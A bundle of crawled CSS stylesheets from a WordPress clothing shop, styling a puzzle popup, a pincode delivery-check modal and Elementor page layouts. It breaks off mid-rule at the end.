.mo-osp-puzzle-header {
padding: 24px 24px 16px 24px;
border-bottom: 1px solid rgb(241 245 249);
display: flex;
align-items: center;
justify-content: space-between;
}
.mo-osp-puzzle-title {
display: flex;
align-items: center;
margin: 0;
font-size: 18px;
font-weight: 600;
color: rgb(51 65 85);
}
.mo-osp-puzzle-icon {
margin-right: 8px;
color: rgb(99 102 241);
}
.mo-osp-puzzle-close {
background: none;
border: none;
padding: 8px;
border-radius: 6px;
cursor: pointer;
color: rgb(107 114 128);
transition: all 0.2s ease;
}
.mo-osp-puzzle-close:hover {
background: rgb(243 244 246);
color: rgb(75 85 99);
}
.mo-osp-puzzle-body {
padding: 24px;
}
.mo-osp-puzzle-message {
margin-bottom: 24px;
}
.mo-osp-puzzle-message p {
margin: 0;
color: rgb(75 85 99);
font-size: 14px;
line-height: 1.5;
}
.mo-osp-puzzle-question {
margin-bottom: 20px;
}
.mo-osp-puzzle-equation {
display: flex;
align-items: center;
justify-content: center;
gap: 16px;
padding: 16px;
background: rgb(248 250 252);
border: 2px solid rgb(226 232 240);
border-radius: 8px;
font-size: 24px;
font-weight: 600;
}
.mo-osp-equation-text {
color: rgb(51 65 85);
font-family: 'Courier New', monospace;
}
.mo-osp-puzzle-image {
max-width: 280px;
width: 100%;
height: auto;
border-radius: 4px;
border: 2px solid rgb(226 232 240);
background: rgb(255 255 255);
padding: 2px;
display: block;
}
.mo-osp-equals {
color: rgb(99 102 241);
font-weight: 700;
}
.mo-osp-puzzle-input {
width: 80px;
height: 48px;
border: 2px solid rgb(226 232 240);
border-radius: 6px;
text-align: center;
font-size: 20px;
font-weight: 600;
color: rgb(51 65 85);
background: rgb(255 255 255);
transition: border-color 0.2s ease, box-shadow 0.2s ease;
}
.mo-osp-puzzle-input:focus {
outline: none;
border-color: rgb(99 102 241);
box-shadow: 0 0 0 3px rgba(99, 102, 241, 0.1);
}
.mo-osp-puzzle-input::placeholder {
color: rgb(156 163 175);
}
.mo-osp-puzzle-error {
display: flex;
align-items: center;
gap: 8px;
padding: 12px 16px;
background: rgb(254 242 242);
border: 1px solid rgb(252 165 165);
border-radius: 6px;
color: rgb(220 38 38);
font-size: 14px;
margin-bottom: 20px;
}
.mo-osp-error-icon {
flex-shrink: 0;
}
.mo-osp-puzzle-footer {
padding: 16px 24px 24px 24px;
display: flex;
gap: 12px;
justify-content: flex-end;
}
.mo-osp-puzzle-btn {
display: flex;
align-items: center;
gap: 8px;
padding: 10px 16px;
border-radius: 6px;
font-size: 14px;
font-weight: 500;
cursor: pointer;
transition: all 0.2s ease;
border: none;
}
.mo-osp-btn-secondary {
background: rgb(243 244 246);
color: rgb(75 85 99);
border: 1px solid rgb(209 213 219);
}
.mo-osp-btn-secondary:hover {
background: rgb(229 231 235);
color: rgb(55 65 81);
}
.mo-osp-btn-primary {
background: rgb(99 102 241);
color: rgb(255 255 255);
}
.mo-osp-btn-primary:hover {
background: rgb(79 70 229);
}
.mo-osp-btn-primary:disabled {
background: rgb(156 163 175);
cursor: not-allowed;
} @keyframes mo-osp-fade-in {
from {
opacity: 0;
}
to {
opacity: 1;
}
}
@keyframes mo-osp-slide-up {
from {
opacity: 0;
transform: translateY(20px) scale(0.95);
}
to {
opacity: 1;
transform: translateY(0) scale(1);
}
} @media (max-width: 480px) {
.mo-osp-puzzle-popup {
width: 95%;
margin: 20px;
}
.mo-osp-puzzle-header,
.mo-osp-puzzle-body,
.mo-osp-puzzle-footer {
padding-left: 20px;
padding-right: 20px;
}
.mo-osp-puzzle-equation {
font-size: 20px;
gap: 12px;
padding: 12px;
flex-wrap: wrap;
}
.mo-osp-puzzle-image {
max-width: 100%;
}
.mo-osp-puzzle-input {
width: 70px;
height: 44px;
font-size: 18px;
}
.mo-osp-puzzle-footer {
flex-direction: column;
}
.mo-osp-puzzle-btn {
width: 100%;
justify-content: center;
}
}  .mo-osp-processing {
opacity: 0.7 !important;
cursor: not-allowed !important;
position: relative;
}
.mo-osp-processing::after {
content: '';
position: absolute;
top: 50%;
left: 50%;
width: 16px;
height: 16px;
margin: -8px 0 0 -8px;
border: 2px solid #ffffff;
border-radius: 50%;
border-top-color: transparent;
animation: mo-osp-spin 1s linear infinite;
z-index: 1;
}
@keyframes mo-osp-spin {
to {
transform: rotate(360deg);
}
} .mo-osp-processing {
color: rgba(255, 255, 255, 0.8) !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/cache/wpfc-minified/o8dgxwp/acnp.css
body_size: 1007
content:
@media screen and (min-width:768px){
body.single-product .wpccc_maindiv {
width: 100%;
display: inline-block;
float: left;
position: relative;
padding: 15px;
margin: 15px 0px;
}  
}
@media screen and (max-width:767px){
body.single-product .wpccc_maindiv {
width: 100%;
display: inline-block;
float: left;
position: relative;
padding: 15px;
margin: 15px 0px;
}  
}
.wpccc_maindiv h3 {
font-size: 20px !important;
text-transform: capitalize;
width: 100%;
display: inline-block;
margin: 0px 0px 10px 0px !important;
line-height: 30px !important;
}
.response_pin {
border: 3px dotted #ccc;
padding: 10px;
background: #ffff;
}
.wpcc-modal {
position: fixed; 
z-index: 9999999; 
padding-top: 100px; 
left: 0;
top: 0;
width: 100%;
height: 100%; 
overflow: auto; 
background-color: rgb(0,0,0); 
background-color: rgba(0,0,0,0.4); 
}
p.wpcc_err {
border: 1px solid red;
position: relative;
background: red;
border-radius: 4px;
color: #fff;
margin-top: 20px;
padding: 5px 10px;
} .wpcc-modal .modal-content {
position: relative;
margin: auto;
padding: 0;
width: 35%;
box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
-webkit-animation-name: animatetop;
-webkit-animation-duration: 0.4s;
animation-name: animatetop;
animation-duration: 0.4s;
z-index: 999999;
}
.wpcc_popup_check_div {
display: flex;
flex-direction: row;
padding: 4px;
border-radius: 5px;
background-color: #fff;
}
input.wpccopuppinzip {
flex-grow: 2;
border: none;
padding: 10px !important;
height: auto;
outline: none;
border: none !important;
background:#fff !important;
}
input.wpccinzipsubmit {
font-weight: 700;
letter-spacing: 0.5px;
padding: 10px 18px !important;
font-size: 16px;
display: block;
border-radius: 5px;
width: auto !important;
height: auto !important;
line-height: initial;
}
h4.wpcc_popup_header {
margin: 17px 0 25px 0;
padding: 0;
font-size: 20px;
font-weight: 400;
}
.wpcc-modal .modalinner {
display: inline-block;
width: 100%;
}
#wpcc_porepl {
background: #ff0000;
color: #ffffff;
cursor: not-allowed;
border: none;
}
.popup_oc_main {
width: 100%;
display: inline-block;
padding: 20px;
text-align: center;
}
.popup_oc_main svg {
width: 58px;
height: auto;
text-align: center;
margin: 0 auto;
} @-webkit-keyframes animatetop {
from {top:-300px; opacity:0} 
to {top:0; opacity:1}
}
@keyframes animatetop {
from {top:-300px; opacity:0}
to {top:0; opacity:1}
} .wpcc-modal .close {
float: right;
font-size: 32px;
line-height: 32px;
font-weight: bold;
position: relative;
top: 0px;
right: 10px;
}
.wpcc-modal .close:hover,
.wpcc-modal .close:focus {
color: #000;
text-decoration: none;
cursor: pointer;
}
.wpcc-modal .modal-header {
padding: 2px 16px;
background-color: #5cb85c;
color: white;
}
.wpcc-modal .modal-footer {
padding: 2px 16px;
background-color: #5cb85c;
color: white;
}
.wpccc_maindiv input.wpcccheck {
flex-grow: 2;
border: none;
color: #000;
padding: 10px;
height: auto;
}
.wpccc_spinner {
position: absolute;
top: 32%;
left: 0;
display: flex;
align-content: center;
height: auto;
width: 100%;
text-align: center;
}
.wpccc_spinner img {
height: 50px;
margin: 0 auto;
align-items: center;
display: flex;
align-content: center;
}
.wpccc_maindiv input.wpcccheckbtn {
width: auto!important;
border: none;
border-radius: 5px;
height: 45px;
line-height: 25px;
font-weight: 700;
letter-spacing: 0.5px;
margin: 0 auto;
padding: 10px 10px;
font-size: 18px;
display: block;
}
.wpccc_maindiv input.wpcccheckbtn:hover {
text-decoration: none;
}
.wpcc_delicons {
display: inline-block;
float: left;
}
.wpcc_avaddate {
display: inline-block;
float: left;
}
.wpcc_avacod {
display: inline-block;
float: left;
}
.wpcc_delicons svg {
display: inline-block;
width: 35px;
height: auto;
vertical-align: bottom;
margin-right: 15px;
}
.wpcc_tficon {
display: inline-block;
float: left;
margin-right: 10px;
}
.wpcc_tficon img {
width: 22px;
}
.wpcc_avaddate p, .wpcc_avacod p {
margin: 0;
font-weight: bold;
font-size: 17px;
}
.wpcc_avaddate span, .wpcc_avacod span {
font-size: 15px;
}
.wpccc_maindiv input.wpccbtn {
font-weight: 700;
letter-spacing: 0.5px;
padding: 10px 18px;
font-size: 16px;
display: block;
border-radius: 5px;
width: auto !important;
height: auto;
}
.wpccc_maindiv input.wpccbtn:focus {
outline: none;
text-decoration: none;
}
.wpccc_maindiv input.wpccbtn:hover {
text-decoration: none;
}
.wpcc-modal input.wpccinzipsubmit:hover {
text-decoration: none;
}
.response_pin {
margin: 5px 0px;
}
.wpcc_cookie_check_div .wpcccheck:focus {
outline: none;
text-decoration: none;
}
.wpcc_cookie_check_div {
display: flex;
flex-direction: row;
padding: 4px;
border-radius: 5px;
max-height: 55px;
}
.wpcc_cookie_check_div svg {
width: 30px;
height: auto;
}
.wpcc_empty {
display: none;
font-size: 16px;
margin-top: 10px;
}
.wpcc_avaitxt {
display: flex;
width: 100%;
margin-bottom: 12px;
align-content: center;
align-items: center;
}
.wpcc_dlvrytxt {
display: flex;
width: 100%;
align-content: center;
align-items: center;
}
.wpcc_pincode_popup_class {
display: none;
background-color: rgba(0,0,0,0.4);
position: fixed;
z-index: 9999;
padding-top: 100px;
left: 0;
top: 0;
width: 100%;
height: 100%;
overflow: auto;
}
body.single-product .wpccc_maindiv.wpccc_loader {
background-color: rgba(0,0,0,0.3);
pointer-events: none;
}
.wpccc_maindiv.wpccc_loader:after {
content: '';
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
background: rgba(0,0,0,0.3);
opacity: 1;
transition: all 1s;
-webkit-transition: all 1s;
}
input.wpccinzipsubmit:focus {
outline: none;
}
input.wpcccheckbtn:focus {
outline: none;
}
@media only screen and (max-width: 768px){
.popup_oc_main {
width:100%;
}
input.wpccopuppinzip {
width: 66%;
}
.wpcc-modal .modal-content {
width:85%;
}
}
.wpccc_maindiv_popup {
width: 93%;
margin: auto;
border-radius: 5px;
text-align: center;
margin-bottom: 12px; } .wpccc_maindiv_popup span.wpcc_empty {
color: red;
font-size: 20px;
}
input.wpccopuppinzip:focus {
border: none!important;
outline: none!important;
}
.serviceavailtxt{
color:#8bc34a;font-weight:600
}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/uploads/elementor/css/post-519.css?ver=1769063458
body_size: 1676
content:
.elementor-519 .elementor-element.elementor-element-01dcfa8{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-519 .elementor-element.elementor-element-01dcfa8 .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-01dcfa8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-519 .elementor-element.elementor-element-5f41b7a{text-align:center;}.elementor-519 .elementor-element.elementor-element-5f41b7a .elementor-heading-title{text-transform:uppercase;}.elementor-519 .elementor-element.elementor-element-43df93b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-519 .elementor-element.elementor-element-43df93b .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-43df93b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-519 .elementor-element.elementor-element-0201a58 .oew-testimonial-carousel .oew-swiper-buttons svg{width:20px;}.elementor-519 .elementor-element.elementor-element-0201a58 .oew-testimonial-image img{width:60px;height:60px;}.elementor-519 .elementor-element.elementor-element-0201a58 .oew-testimonial-carousel .swiper-pagination-bullet{width:8px;height:8px;}.elementor-519 .elementor-element.elementor-element-91b0b02{--spacer-size:10px;}.elementor-519 .elementor-element.elementor-element-858374c:not(.elementor-motion-effects-element-type-background), .elementor-519 .elementor-element.elementor-element-858374c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-519 .elementor-element.elementor-element-858374c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-519 .elementor-element.elementor-element-858374c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-519 .elementor-element.elementor-element-edaf177 > .elementor-widget-container{margin:7px 7px 7px 7px;}.elementor-519 .elementor-element.elementor-element-edaf177{text-align:center;}.elementor-519 .elementor-element.elementor-element-edaf177 .elementor-heading-title{font-size:28px;text-transform:uppercase;letter-spacing:1px;}.elementor-519 .elementor-element.elementor-element-b16f5b1{margin-top:-22px;margin-bottom:-22px;}.elementor-519 .elementor-element.elementor-element-ae0c5be > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-3aa3b64{--icon-box-icon-margin:15px;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-9123ec0 > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c{--icon-box-icon-margin:15px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-00fce7b > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-ebe9f14{--icon-box-icon-margin:15px;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-3d4c19a > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-a4718ce{--icon-box-icon-margin:15px;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-5ad6cd4:not(.elementor-motion-effects-element-type-background), .elementor-519 .elementor-element.elementor-element-5ad6cd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-519 .elementor-element.elementor-element-5ad6cd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-519 .elementor-element.elementor-element-5ad6cd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-519 .elementor-element.elementor-element-28cf9ab{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box{text-align:center;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-icon{color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-icon svg{fill:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-title{color:#FFFFFF;margin-bottom:15px;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-description{color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-2df1bd1{--divider-border-style:double;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-519 .elementor-element.elementor-element-2df1bd1 .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-2df1bd1 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-519 .elementor-element.elementor-element-f83a3da{text-align:center;}.elementor-519 .elementor-element.elementor-element-f83a3da .elementor-heading-title{font-size:30px;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap{max-width:100%;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item{background-color:#FFFFFF;border-radius:45px 45px 45px 45px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item-wrap{padding:0 37px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-number{border-style:solid;}.elementor-519 .elementor-element.elementor-element-e83c62c > .elementor-container{max-width:700px;}.elementor-519 .elementor-element.elementor-element-cc32a8c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-3f97ca1 > .elementor-container{max-width:700px;}.elementor-519 .elementor-element.elementor-element-7831d16{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EEEEEE;padding:50px 0px 50px 0px;}.elementor-519 .elementor-element.elementor-element-7831d16 > .elementor-shape-bottom .elementor-shape-fill{fill:#000000;}.elementor-519 .elementor-element.elementor-element-7831d16 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:10px;}.elementor-519 .elementor-element.elementor-element-7831d16 > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-519 .elementor-element.elementor-element-88efbe9 > .elementor-element-populated{margin:-9px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-519 .elementor-element.elementor-element-cbb4e6a{text-align:left;}.elementor-519 .elementor-element.elementor-element-cbb4e6a img{max-width:55%;}.elementor-519 .elementor-element.elementor-element-e4e5d3f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-e4e5d3f{text-align:left;}.elementor-519 .elementor-element.elementor-element-e418904 > .elementor-element-populated{margin:-9px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-519 .elementor-element.elementor-element-2fb7429 .elementor-heading-title{font-size:16px;text-transform:uppercase;letter-spacing:1px;}.elementor-519 .elementor-element.elementor-element-bb30bd8{--divider-border-style:multiple;--divider-color:#D87300;--divider-pattern-height:15px;}.elementor-519 .elementor-element.elementor-element-bb30bd8 .elementor-divider-separator{width:50px;}.elementor-519 .elementor-element.elementor-element-bb30bd8 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-519 .elementor-element.elementor-element-fc8c1a7{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-519 .elementor-element.elementor-element-e4ced06 > .elementor-element-populated{margin:-9px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-519 .elementor-element.elementor-element-b82af6b .elementor-heading-title{font-size:16px;text-transform:uppercase;letter-spacing:1px;}.elementor-519 .elementor-element.elementor-element-354a352{--divider-border-style:multiple;--divider-color:#D87300;--divider-pattern-height:15px;}.elementor-519 .elementor-element.elementor-element-354a352 .elementor-divider-separator{width:50px;}.elementor-519 .elementor-element.elementor-element-354a352 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-repeater-item-ff6cf2b.elementor-social-icon{background-color:#1954B1;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-repeater-item-aca8e0a.elementor-social-icon{background-color:#F00C0C;}.elementor-519 .elementor-element.elementor-element-5a2cd2b{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-widget-container{text-align:left;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-social-icon{background-color:#D6055F;--icon-padding:0.5em;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-icon{border-radius:30px 30px 30px 30px;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-519 .elementor-element.elementor-element-5406a48{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-text{transition:color 0.3s;}@media(min-width:768px){.elementor-519 .elementor-element.elementor-element-4b1a49e{width:36.299%;}.elementor-519 .elementor-element.elementor-element-8eda3f8{width:26.705%;}.elementor-519 .elementor-element.elementor-element-c362b62{width:36.597%;}.elementor-519 .elementor-element.elementor-element-88efbe9{width:38.644%;}.elementor-519 .elementor-element.elementor-element-e418904{width:9.825%;}.elementor-519 .elementor-element.elementor-element-1987377{width:26.845%;}.elementor-519 .elementor-element.elementor-element-e4ced06{width:7.542%;}.elementor-519 .elementor-element.elementor-element-1a905b5{width:17.108%;}}@media(max-width:1024px) and (min-width:768px){.elementor-519 .elementor-element.elementor-element-ae0c5be{width:50%;}.elementor-519 .elementor-element.elementor-element-9123ec0{width:50%;}.elementor-519 .elementor-element.elementor-element-00fce7b{width:50%;}.elementor-519 .elementor-element.elementor-element-3d4c19a{width:50%;}.elementor-519 .elementor-element.elementor-element-88efbe9{width:50%;}.elementor-519 .elementor-element.elementor-element-e418904{width:50%;}.elementor-519 .elementor-element.elementor-element-1987377{width:50%;}.elementor-519 .elementor-element.elementor-element-e4ced06{width:50%;}.elementor-519 .elementor-element.elementor-element-1a905b5{width:50%;}}@media(max-width:1024px){.elementor-519 .elementor-element.elementor-element-edaf177 .elementor-heading-title{font-size:26px;}.elementor-519 .elementor-element.elementor-element-e83c62c > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-3f97ca1 > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-7831d16{padding:40px 40px 40px 40px;}.elementor-519 .elementor-element.elementor-element-cbb4e6a > .elementor-widget-container{margin:-19px 0px 0px 0px;}}@media(max-width:767px){.elementor-519 .elementor-element.elementor-element-4b1a49e{width:20%;}.elementor-519 .elementor-element.elementor-element-8eda3f8{width:60%;}.elementor-519 .elementor-element.elementor-element-c362b62{width:20%;}.elementor-519 .elementor-element.elementor-element-858374c > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-edaf177 > .elementor-widget-container{padding:4px 4px 4px 4px;}.elementor-519 .elementor-element.elementor-element-edaf177 .elementor-heading-title{font-size:26px;}.elementor-519 .elementor-element.elementor-element-b16f5b1 > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-b16f5b1{padding:24px 24px 24px 24px;}.elementor-519 .elementor-element.elementor-element-ae0c5be{width:50%;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-9123ec0{width:50%;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-00fce7b{width:50%;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-3d4c19a{width:50%;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-f83a3da .elementor-heading-title{font-size:26px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap{max-width:100%;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item-wrap{padding:0 30px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item{padding:8px 8px 8px 8px;}.elementor-519 .elementor-element.elementor-element-e83c62c > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-e83c62c{padding:13px 13px 13px 13px;}.elementor-519 .elementor-element.elementor-element-d3da345{width:25%;}.elementor-519 .elementor-element.elementor-element-6faa79f{width:25%;}.elementor-519 .elementor-element.elementor-element-2ab73f0{width:25%;}.elementor-519 .elementor-element.elementor-element-741351e{width:25%;}.elementor-519 .elementor-element.elementor-element-228c72b{width:20%;}.elementor-519 .elementor-element.elementor-element-90a2948{width:20%;}.elementor-519 .elementor-element.elementor-element-3f97ca1 > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-3f97ca1{margin-top:-48px;margin-bottom:0px;padding:15px 15px 15px 15px;}.elementor-519 .elementor-element.elementor-element-f26276d{width:10%;}.elementor-519 .elementor-element.elementor-element-c736aac{width:25%;}.elementor-519 .elementor-element.elementor-element-b947496{width:25%;}.elementor-519 